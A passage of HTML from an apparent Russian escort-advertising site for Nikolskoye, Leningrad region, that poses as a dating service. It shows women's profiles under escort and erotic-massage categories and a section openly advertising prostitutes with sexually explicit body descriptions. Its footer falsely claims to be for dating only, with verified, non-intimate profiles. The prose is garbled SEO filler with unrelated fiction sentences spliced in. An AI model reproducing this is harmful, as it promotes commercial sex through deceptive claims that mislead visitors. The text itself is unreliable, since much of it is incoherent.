<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			
<p>Добро пожаловать на сайт сайт &#8212; вашего надежного партнера в мире онлайн знакомств! Мы предлагаем вам уникальную возможность познакомиться с интересными людьми из Никольское и окрестностей, при этом сохраняя полную анонимность.<br />
<span id="more-1800"></span> </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="431" src="https://kingisepper.ru/wp-content/uploads/2022/01/7-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/7-5.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/7-5-209x300.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/eroticheskij-massazh/marianna-3.html" title="Марианна">Марианна</a></h2>
<p></center> </p>
<p><p> Фото мои! </p>
<li>&#10084; Имя &#8212; Марианна</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 03:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/eroticheskij-massazh/marianna-3.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="445" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-40.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-40.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-40-202x300.jpg 202w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/ellada-3.html" title="Эллада">Эллада</a></h2>
<p></center> </p>
<p><p> Хочу побыть в компании воспитанного мужчины! Люблю готовить! </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 71554</li>
<li>&#128286; Возраст: 28</li>
<li>&#127968; Квартира: Есть</li>
<li>&#9878; Телосложение: Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/ellada-3.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-19.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-19-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/malenkaya/liana-3.html" title="Лиана">Лиана</a></h2>
<p></center> </p>
<p><p> Я мастер веселья и счастья! </p>
<li>&#10084; Имя &#8212; Лиана</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Удобное время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 171 см, 50 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/grud/malenkaya/liana-3.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="391" height="560" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/2-33.jpg 391w, https://kingisepper.ru/wp-content/uploads/2022/03/2-33-209x300.jpg 209w" sizes="auto, (max-width: 391px) 100vw, 391px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/vip/ilze.html" title="Илзе">Илзе</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Илзе</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#127968; Квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 01:00</li>
<p> <center><a href="https://kingisepper.ru/ceny/vip/ilze.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="501" height="747" src="https://kingisepper.ru/wp-content/uploads/2022/03/10-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/10-2.jpg 501w, https://kingisepper.ru/wp-content/uploads/2022/03/10-2-201x300.jpg 201w" sizes="auto, (max-width: 501px) 100vw, 501px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/ruslana.html" title="Руслана">Руслана</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Руслана</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#128207; Рост, Вес 155 см, 57 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<li>&#9878; Телосложение &#8212; Нормальное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/ruslana.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="372" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/2-27.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/2-27-242x300.jpg 242w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/milana-3.html" title="Милана">Милана</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 29813</li>
<li>&#128286; Возраст: 33</li>
<li>&#127968; Апартаменты: Есть</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/stancii-metro/frunzenskaya/milana-3.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="473" height="800" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-19.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/5-19.jpg 473w, https://kingisepper.ru/wp-content/uploads/2022/03/5-19-177x300.jpg 177w" sizes="auto, (max-width: 473px) 100vw, 473px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/dominaciya/feruza.html" title="Феруза">Феруза</a></h2>
<p></center> </p>
<p><p> нежная и мягкая опытная грациозная девушка. </p>
<li>&#10084; Имя девушки &#8212; Феруза</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Время для звонков &#8212; В любое время</li>
<li>&#128207; Рост, Вес 184 см, 58 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<li>&#127977; Апартаменты &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/dominaciya/feruza.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="694" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-6.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/3-6-130x300.jpg 130w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" title="Анна">Анна</a></h2>
<p></center> </p>
<p><p> очень нежная и сексуальная и грациозная девушка. </p>
<li>&#10084; Имя девушки &#8212; Анна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для работы &#8212; с 9:00 до 04:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/kruglolicoe/anna.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="439" height="779" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-25.jpg 439w, https://kingisepper.ru/wp-content/uploads/2022/03/4-25-169x300.jpg 169w" sizes="auto, (max-width: 439px) 100vw, 439px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/eskort/sarra.html" title="Сарра">Сарра</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Сарра</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 21:00</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/eskort/sarra.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-2.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/3-2-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/alesya-2.html" title="Алеся">Алеся</a></h2>
<p></center> </p>
<p><p> Ласковая, нежная, страстная и сексуальная. Такое счастье может достаться тебе. </p>
<li>&#10084; Имя девушки &#8212; Алеся</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 00:00</li>
<li>&#9986; Интимная стрижка &#8212; Аккуратная</li>
<li>&#128207; Рост, Вес 159 см, 57 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/s-apartamentami/alesya-2.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="861" src="https://kingisepper.ru/wp-content/uploads/2022/01/2-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/2-29.jpg 800w, https://kingisepper.ru/wp-content/uploads/2022/01/2-29-279x300.jpg 279w, https://kingisepper.ru/wp-content/uploads/2022/01/2-29-768x827.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/rolevye-igry/saida.html" title="Саида">Саида</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 10137</li>
<li>&#128286; Возраст: 26</li>
<li>&#127968; Квартира: Есть квартира</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/uslugi/rolevye-igry/saida.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="762" height="720" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-9.jpg 762w, https://kingisepper.ru/wp-content/uploads/2022/02/3-9-300x283.jpg 300w" sizes="auto, (max-width: 762px) 100vw, 762px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/beatrisa.html" title="Беатриса">Беатриса</a></h2>
<p></center> </p>
<p><p> Нежная, ласковая девушка. </p>
<li>&#10084; Имя &#8212; Беатриса</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#127968; Апартаменты &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 12:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/beatrisa.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/02/9-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/9-1.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/9-1-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" title="Цецилия">Цецилия</a></h2>
<p></center> </p>
<p><p> Звони или пиши&#8230;. </p>
<li>&#10084; Имя девушки &#8212; Цецилия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9201; Удобное время для звонков &#8212; с 9:00 до 21:00</li>
<li>&#128207; Рост, Вес 162 см, 59 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/vozrast/zrelye/ceciliya-2.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="416" src="https://kingisepper.ru/wp-content/uploads/2022/03/4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/4-216x300.jpg 216w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/kseniya.html" title="Ксения">Ксения</a></h2>
<p></center> </p>
<p><p> Нежная, страстная и неповторимая девушка. </p>
<li>&#10084; Имя девушки &#8212; Ксения</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 173 см, 49 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/kseniya.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="756" height="533" src="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/8-2.jpg 756w, https://kingisepper.ru/wp-content/uploads/2022/02/8-2-300x212.jpg 300w" sizes="auto, (max-width: 756px) 100vw, 756px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Леди с огоньком! Внешне сексуальна и мила. </p>
<li>&#10084; Имя девушки &#8212; Амелия</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 10:00 до 02:00</li>
<li>&#128390; Комментарии &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/ameliya-2.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-23.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/4-23-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/ella.html" title="Элла">Элла</a></h2>
<p></center> </p>
<p><p> Хочу найти порядочного и доброго парня. </p>
<li>&#10084; Имя &#8212; Элла</li>
<li>&#128286; Возраст &#8212; 24</li>
<li>&#9201; Время для звонков &#8212; с 14:00 до 02:00</li>
<li>&#128207; Рост, Вес 172 см, 56 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/ella.html" class="knopka">подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Девушки шлюхи Никольского</h3>
<p></center> </p>
<p>Знакомства &#8212; это важная часть нашей жизни. Они позволяют нам расширить круг общения, найти единомышленников или даже встретить свою вторую половинку. Однако, в современном мире найти подходящего партнера становится все сложнее. Нам нужно преодолеть расстояния, занятость и собственные сомнения. Именно поэтому мы создали сайт &#8212; чтобы помочь вам найти свою судьбу онлайн.</p>
<p>Чтобы отыскать нормальную шлюху Никольском придеться потратить массу времени, искать по саунам и гостиницам и выбирать особо не из кого. Путаны, которые обслуживают в саунах обычно страшненькие, из-за этого берут из того что есть и в конечном итоге &#8212; разочарование.</p>
<p>Так сказать, поделим ответственность на троих. <center><img decoding="async" src="/scrin/207/1.jpg" alt="снять путану никольское" class=""/></center> Большое количество парней уже воспользовались нашим сайтом, что подтверждено огромным количеством большим числом комментариев. </p>
<p>Сейчас трансформеру, совсем молодому и неопытному, страшно и больно. </p>
<p>Фенн, мы нашли друг друга, давай подумаем об. Поэтому он ограничился кивком и, тоскливо посмотрев на остальных, исчез в молочном облаке тумана. <center></p>
<h3>Проститутки</h3>
<p></center> </p>
<p>В чистом поле повстанцы были практически беззащитны перед лицом любой более или менее серьезной опасности, словно человек без крыши над головой. Нет никого, кто бы пытался придерживать дверь, сопротивляясь вашим усилиям. По ходу рандеву любая часть их тел доступна для вас: упругая грудь, выпирающие соски, приятная попка, мокрая писечка, подтянутый животик, влажный ротик, умелые пальчики. </p>
<p>Однажды он не узнал известного олигарха, желающего выгулять свою малолетнюю любовницу и охранников, и не пустил. Мне представлялись эдакие золотые гробницы, усыпанные драгоценностями, а это даже на обычные гробы не оченьто тянуло. И все это происходит за закрытыми дверями в каждой третьей квартире, прямо . Индивидуалки Никольском уже облачились в соблазнительные наряды, плотный латекс с дырочками в нужных местах, в возбуждающий халатик, который уж больно не терпится разорвать. Проститутки Ленинградской области могут стать для своего господина покорной дамой, которая будет идти за вашим взглядом, и без слов воплотит в жизнь любое ваше желание.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://kingisepper.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://kingisepper.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingisepper.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 